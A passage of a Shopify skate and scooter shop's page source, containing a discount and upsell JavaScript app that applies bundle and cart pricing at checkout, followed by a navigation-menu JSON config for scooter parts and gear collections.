      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      ba_eqs_url: "//daklinic.com/cdn/shop/t/4/assets/lb-eqs_38x.png?v=100617951267112852561540639479"
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-bundle-wrapper').html(html);
  })
}



  function showBaUpsell(ba_data){
    var arr = [];
    var products = [];
    var offerId = ba_data.discounts.upsell_arr[0].offer_id;
    var upsellNote = ba_data.discounts.upsell_arr[0].upsell_note;
    var discount_applies = ba_data.discounts.upsell_arr[0].discount_applies;
    ba_data.discounts.upsell_arr.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.offer_id = offerId;
      prod.upsell_note = upsellNote;
      prod.discount_applies = discount_applies;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        var offerId = products[i].offer_id;
        var upsellNote = products[i].upsell_note;
        var discount_applies = products[i].discount_applies;
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.discounts.upsell_arr.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
        if (curProd.length == 1 && curProd[0].qty_left) {
          products[i].qty_left = curProd[0].qty_left
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 1:
         var cssLength = 'one'
        break;
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }


    var source = $("#lb-upsell").html();
    var multiple_products = products.length > 1;
    var context = {
      multiple_products: multiple_products,
      discount_applies: discount_applies,
      upsell_note: upsellNote,
      discount_applies: discount_applies,
      products: products,
      css_length: cssLength,
      ba_plus_url: "//daklinic.com/cdn/shop/t/4/assets/lb-plus_38x.png?v=35966536360825738861540639479",
      offer_id: offerId
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('body').append(html);
    $('#lbModal-container').lbModal();
    });
  }

  function showVolDiscounts(data){
    var source = $("#lb-discount-tiers").html();
    var context = {
      product_message: "Buy at discounted prices",
      vol_rows: data.vol_rows
    };
    var template = Handlebars.compile(source);
    var html = template(context);
    $('div.lb-vol-wrapper').html(html);

  }

  function baDelegate(data) {
    if(data.type == 'vd'){
      
        var cartForm = $("form[action*='/cart/add']").first();
        if($('.lb-vol-wrapper').length == 0){
          cartForm.after("<div class='lb-vol-wrapper'></div>");
        }
        showVolDiscounts(data)
      
    }

    if(data.type == 'bundle'){
      var cartForm = $("form[action*='/cart/add']").first();
      if($('.lb-bundle-wrapper').length == 0){
        cartForm.after("<div class='lb-bundle-wrapper'></div>");
      }
      showLionBundle(data)
    }

    if (typeof data.discounts == "object" && typeof data.discounts.upsell_arr == "object"){
      if(data.discounts.upsell_arr.length > 0){
        showBaUpsell(data)
      }
    }

    if (typeof data.discounts == "object" && typeof data.notifications == "object"){
      if(data.notifications.length > 0 && data.discounts.upsell_arr.length == 0){
        showLionNotification(data.notifications)
      }
    }


    if (typeof data.discounts == "object" && typeof data.discounts.cart == "object" && typeof data.discounts.cart.items == "object") {
      showCartDiscounts(data.discounts)
    }
    reloadCurrency();
  }

  function showCartDiscounts(discounts) {
    window.lion.discounts = discounts;

    for (var i = 0; i < discounts.cart.items.length; i++) {
      var item = discounts.cart.items[i];

      if (item.discounted_price < item.original_price) {
        $(".lion-cart-item-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_price_format + "</span>");
        $(".lion-cart-item-line-price[data-key='" + item.key + "']").html("<span class='original_price'>" + item.original_line_price_format + "</span>" + "<span class='discounted_price'>" + item.discounted_line_price_format + "</span>")
      }

      $(".lion-cart-item-upsell-notes[data-key='" + item.key + "']").html(item.upsell_note);
      $(".lion-cart-item-success-notes[data-key='" + item.key + "']").html(item.success_note);
    };

    if (typeof discounts.discounted_price_html != "string") {
      return
    }

    
      $('.additional-checkout-button--paypal').hide();
    

    $("span#bk-cart-subtotal-price").attr( "id", "");

    $(".lion-original-cart-total").css("text-decoration", "line-through");
    $(".lion-cart-total").html("<span class=''>" + discounts.discounted_price_html + "</span>");

    $('.subtotal .cart_savings.sale').hide();


    
      $(".lion-cart-total").prepend("<span class='lion-messages'><div id='lion-discount-item'></div><div id='lion-summary-item'></div></span>");
    

    if(discounts.summary_item_html){
      $('#lion-summary-item').html(discounts.summary_item_html);
    }

    var checkout_selectors = ["input[name='checkout']", "button[name='checkout']", "[href$='checkout']", "input[name='goto_pp']", "button[name='goto_pp']", "input[name='goto_gc']", "button[name='goto_gc']", ".additional-checkout-button", ".google-wallet-button-holder", ".amazon-payments-pay-button"];
    checkout_selectors.forEach(function(selector) {
        var els = document.querySelectorAll(selector);
        if (typeof els == "object" && els) {
            for (var i = 0; i < els.length; i++) {
                var el = els[i];
                if (typeof el.addEventListener != "function") {
                    return
                }
                el.addEventListener("click", function(ev) {
                    ev.preventDefault();
                    DiscountedPricingCheckout();
                }, false);

            }
        }
    })
}

  function showLionNotification(notifications){
    if ((getCookie('lion_notifications_closed') != 1) && notifications != ""){
        var barElements = ["main", "div.content", "section.main-content"];
        var barHtml = "<div id='lion-notification-bar'>" + notifications + "<div id='lion-close-notification'>X</div></div>";
        barElements.forEach(function(el){
          if ($('#lion-notification-bar').length == 0){
            if (el == 'main'){
              $(el).prepend(barHtml);
            } else {
              $(el).before(barHtml);
            }
          }
        });
        if ($('#lion-notification-bar').length > 0){
          $('#lion-notification-bar').slideDown('slow');
        }
      }

  }

  function addLionBundle(e){
    e.preventDefault();
    var lionBundleItems = [];

    $(".lb-product-wrapper").each(function() {
        var i = {id: $(this).data("variant-id"),quantity: $(this).data("quantity")};
      lionBundleItems.push(i);
    });

    addLionItems(lionBundleItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });

  }

  function addLionUpsells(target){
    var btn = $(target);
    var lionUpsellItems = [];

    var container = btn.parents(".product-container");
    var i = {id: container.data("variant-id"),quantity: container.data("quantity")};
    lionUpsellItems.push(i);


    addLionItems(lionUpsellItems, function(){
      setTimeout(function() {window.location.href = "/cart"}, 200)
    });
  }


 function addLionItems(variants, callback) {
	if (variants.length) {
      var i = variants.shift();
	  $.ajax({
        url: "/cart/add.js",
        type: "POST",
        dataType: "json",
        data: i,
        success: function(data) {
          addLionItems(variants, callback)
        },
        error: function(data) {
          if (typeof data == "object" && typeof data.responseJSON == "object" && typeof data.responseJSON.description == "string") {
            alert(data.responseJSON.description)
          }
          if (typeof res == "string") {
            alert(data)
          }
        }
      })
	} else {
      if (typeof callback == "function") {
        return callback()
      }
      setTimeout(function() {
        window.location.reload()
      }, 100)
	}
}


  function DiscountedPricingCheckout(){
    if ($("input[type='checkbox']#agree").length > 0 && $("input[type='checkbox']#agree:checked").length != jQuery("input[type='checkbox']#agree").length) {
      return
    }

    for (var i = 0; i < window.lion.cart.items.length; i++) {
      var item = window.lion.cart.items[i];
      var el = document.querySelectorAll("[id='updates_" + item.key + "']");
      if (el.length != 1) {
        el = document.querySelectorAll("[id='updates_" + item.variant_id + "']")
      }
      if (el.length == 1) {
        window.lion.cart.items[i].quantity = el[0].value
      }
    }

    window.lion.action_type = 'checkout';

    var invoiceUrlParams = [];

    var noteAttributes = [];
    $("[name^='attributes']").each(function() {
      var attribute = $(this);
      var name = $(this).attr("name");
      name = name.replace(/^attributes\[/i, "").replace(/\]$/i, "");
      var v = {
        name: name,
        value: attribute.val()
      };
      if (v.value == "") {
        return
      }
      switch (attribute[0].tagName.toLowerCase()) {
        case "input":
          if (attribute.attr("type") == "checkbox") {
            if (attribute.is(":checked")) {
              noteAttributes.push(v)
            }
          } else {
            noteAttributes.push(v)
          }
          break;
        default:
          noteAttributes.push(v)
      }
    });

    var orderNote = "";
    if ($("[name='note']").length) {
      orderNote = $("[name='note']")[0].value
    }
    window.lion.cart.note_attributes = noteAttributes;
    window.lion.cart.note = orderNote;

    if (orderNote.length){
      invoiceUrlParams.push("note=" + encodeURIComponent(orderNote))
    }

    if (noteAttributes.length){
      noteAttributes.map(function(a) {
        invoiceUrlParams.push("attributes" + encodeURIComponent("[" + a.name + "]") + "=" + encodeURIComponent(a.value))
      })
    }

    if(window.lion.discount_method == 'code'){
      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          res.invoice_url = '/checkout';
          if (res.discount_code) {
            invoiceUrlParams.push("discount=" + res.discount_code);
          }
          if (invoiceUrlParams.length) {
            res.invoice_url += "?" + invoiceUrlParams.join("&")
          }
          window.location.href = res.invoice_url
        }
      })


    } else {

      if (typeof window.gaclientId) {
        invoiceUrlParams.push("clientId=" + window.gaclientId);
        invoiceUrlParams.push("_ga=" + window.gaclientId)
      }

      $.ajax({
        cache: false,
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        type: "POST",
        
        url: "/apps/lion_pricing",
        
        data: JSON.stringify(window.lion),
        success: function(res) {
          if(res.invoice_url){
            if (invoiceUrlParams.length) {
              res.invoice_url += "?" + invoiceUrlParams.join("&")
            }
            setTimeout(function(){
              window.location.href = res.invoice_url
            }, 500);
          } else {
            window.location.href = "/checkout"
          }
        }
      })

    }


  }


  if(window.lion.ba_page.length > 0){
    $.ajax({
      cache: false,
      type: "POST",
      
          url: "/apps/lion_pricing",
      
      data: JSON.stringify(window.lion),
      dataType: 'json',
      contentType: "application/json; charset=utf-8",
      success: function(data) {
        baDelegate(data)
      }
    });
  }

  setTimeout(function(){
    if (typeof ga == "function"){ga(function(tracker) {window.gaclientId = tracker.get("clientId")})}
  }, 1000);

  $(document).on('change', "input.lion-quantity, input[name='updates[]'], input[id^='updates_'], input[id^='Updates_']", function(e) {
    e.preventDefault();
    $("form[action$='cart']").submit();
  });

  if(window.lion.ba_page == 'cart'){
    $(document).ajaxSuccess(function(evt,xhr,attrs) {
      if (attrs.url == '/cart/change.js'){
        $("form[action$='cart']").submit();
      }
    });
  }

  $(document).on('change', 'select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.lb-product-wrapper');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('.lb-price span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });

  $(document).on('change', '#lbModal-container select.lb-variants', function(){
      var option = $(this).find(":selected");
      var price  = baDisplayCents(option.data('price'));
      var cont = option.parents('.product-container');
      var img  = option.data('img');

      cont.data("variant-id", option.val());
      cont.find('span.lb-sale').html(price);
      cont.find('img').attr('src', img);
      reloadCurrency();
      return false;
    });


  $(document).on('click', ".add-lion-bundle", function(e) {
    e.preventDefault();
    addLionBundle(e);
  });

  $(document).on('click', ".add-upsells", function(e) {
    e.preventDefault();
    addLionUpsells(e.target);
  });

  $(document).on('click', '.no-thanks a', function(){
    var link = $(this);
    var offerId = link.data('offer-id')
    var currentSkipIds = getCookie('lb-skip-ids');
    var allSkipIds = currentSkipIds + ',' + offerId;
    setCookie('lb-skip-ids', allSkipIds);
    $.lbModal.close()
    return false;
  });

  $(document).on('click', "button#apply-lion-discount", function(e) {
    e.preventDefault();
    setCookie('lion_discount_' + window.lion.cart.token, $('#lion-discount-code').val().trim())
    window.location.reload();
  });

  $(document).on('click', "div#lion-close-notification", function(e) {
    e.preventDefault();
    //var closedNotifications = getCookie('lion_notifications_closed')
    setCookie('lion_notifications_closed', 1, 0.01);
    $('#lion-notification-bar').slideUp('slow');
  });


})
}(window, document));
</script>


    
  <script>window.__sumoShopify = {product:{ id: "1300135247934" }, customer: null};</script>

  


  
  <link rel="stylesheet" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-2.css';" />
  
<!-- TODO delete me -->
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-1.css?v=81233948843214481591656991384" rel="stylesheet" type="text/css" media="all" />
<link href="//daklinic.com/cdn/shop/t/4/assets/meteor-2.css?v=81233948843214481591656991412" rel="stylesheet" type="text/css" media="all" />
<script src="//daklinic.com/cdn/shop/t/4/assets/meteor-1.js?v=77197335482106482291656991450" type="text/javascript"></script>
<!-- TODO delete me -->

<script>
    

    MeteorMenu.data =       {        "settings": {"app_proxy":"apps/meteor","z_index":9999,"mobile_breakpoint":"","disable_at_width":"","vertical_offset":0,"mobile_vertical_offset":0,"css":"","queries":""},        "theme": {          "name": "Fashionopolism",          "version": "4.4"        },        "linklists": {          "main-menu": {            "links": [                    {        "title": "STREETWEAR",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SKATEBOARDS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "INLINE SKATES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "SCOOTERS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "ART SUPPLIES",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "LOCATION",        "url": "\/pages\/location",        "object_id": 18824167486,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "GIFTS",        "url": "#",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      },                                  {        "title": "BRANDS",        "url": "\/collections",        "object_id": null,                "nest_level": 1,        "links": [                                      ]      }            ]          },          "scooters": {            "links": [                    {        "title": "COMPLETES",        "url": "\/collections\/complete-scooters",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 1,        "links": [                        {        "title": "TRICK SCOOTERS",        "url": "\/collections\/complete-scooters\/TRICK-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMMUTING SCOOTERS",        "url": "\/collections\/complete-scooters\/COMMUTING-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS SCOOTERS",        "url": "\/collections\/complete-scooters\/KIDS-SCOOTERS",        "object_id": 56275828798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_400x400.jpg?v=1528028897",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_800x800.jpg?v=1528028897",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooters_120a40e1-9fcb-4f19-bbd8-8bbb416fea42_1200x1200.jpg?v=1528028897",            "alt": "COMPLETE SCOOTERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELECTRIC SCOOTERS",        "url": "\/collections\/electric-scooters",        "object_id": 289745535110,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_400x400.jpg?v=1754533127",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_800x800.jpg?v=1754533127",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/segwaye21_clipped_rev_1_1200x1200.jpg?v=1754533127",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/scooter-parts",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 1,        "links": [                        {        "title": "DECKS",        "url": "\/collections\/scooter-parts\/SCOOTER-DECKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FORKS",        "url": "\/collections\/scooter-parts\/SCOOTER-FORKS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HANDLEBARS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "110mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-110mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "120mm WHEELS",        "url": "\/collections\/scooter-parts\/SCOOTER-WHEELS-120mm",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPS",        "url": "\/collections\/scooter-parts\/SCOOTER-HANDLEBAR-GRIPS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/scooter-parts\/SCOOTER-BEARINGS",        "object_id": 57704185918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_400x400.jpg?v=1533958112",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_800x800.jpg?v=1533958112",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SCOOTER_PARTS_HEADER_1200x1200.jpg?v=1533958112",            "alt": "Scooter Parts"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/scooters-hardware",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "BRAKES",        "url": "\/collections\/scooters-hardware\/SCOOTER-BRAKES",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEADSETS",        "url": "\/collections\/scooters-hardware\/SCOOTER-HEADSETS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRICK PEGS",        "url": "\/collections\/scooters-hardware\/SCOOTER-TRICK-PEGS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLAMPS",        "url": "\/collections\/scooters-hardware\/SCOOTER-CLAMPS",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "GRIPTAPE",        "url": "\/collections\/scooters-hardware\/SCOOTER-GRIPTAPE",        "object_id": 56406016062,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_400x400.jpg?v=1534041125",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_800x800.jpg?v=1534041125",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Scooter_Hardware_Header_1200x1200.jpg?v=1534041125",            "alt": "SCOOTERS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/scooters-protective-gear",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/scooters-protective-gear\/KNEE-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/scooters-protective-gear\/ELBOW-PADS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": 